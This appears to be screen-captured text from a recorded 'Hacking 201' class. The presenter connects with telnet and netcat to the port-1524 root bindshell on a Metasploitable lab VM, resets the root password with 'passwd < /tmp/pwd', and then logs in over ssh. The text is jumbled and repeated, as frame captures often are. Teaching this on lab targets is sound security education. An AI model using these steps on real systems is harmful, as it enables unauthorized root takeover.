 Hacking 201
Kali Linux 2020.3 Master 001 (Snapshot 001) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
debian@kali: ~
10:27 PM
debian@kali: ~
File Actions Edit View Help
debian@kali: ~ debian@kali: ~ debian
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/# exit
exit
root@kali:/home/debian# telnet 10.0.2.7 1524
Trying 10.0.2.7...
Connected to 10.0.2.7.
Escape character is '^]'.
root@metasploitable:/# echo foo > /tmp/pwd
echo foo >> /tmp/pwdroot@metasploitable:/# root@metasploitable:/#
root@metasploitable:/# root@metasploitable:/# passwd < /tmp/pwd
Enter new UNIX password: Retype new UNIX password: passwd: password updated
successfully
root@metasploitable:/# root@metasploitable:/#
Right Ctrl
PostgreSQL DB 8.3.0 - 8.3.7 5900 vnc - VNC (protocol 3.3)
VNC Authentication (2) 6000 X11 6667 irc UnrealIRCd 8009
ajp13 - Apache Jserv (Protocol v1.3) 8180 http - Apache
Tomcat/Coyote JSP engine 1.1 ########### end summary of
target01 ###########
Keith Watson:This machine has already been compromised
1524 bindshell Metasploitable root shells netcat
https://linux.die.net/man/1/nc root@kali:/home/debian# nc
10.0.2.7 1524 root@metasploitable:/# whoami root
root@metasploitable:/# hostname metasploitable or telnet
10.0.2.7 1524 root@metasploitable:/# root@metasploitable:/#
whoami root root@metasploitable:/# root@metasploitable:/#
hostname metasploitable root@metasploitable:/#
root@metasploitable:/# pwd / echo foo > /tmp/pwd echo foo
>> /tmp/pwd passwd < /tmp/pwd exit ssh root@10.0.2.7 Now
I have a fully interactive shell as root. Well that was easy.
Recorded with BigBlueButton.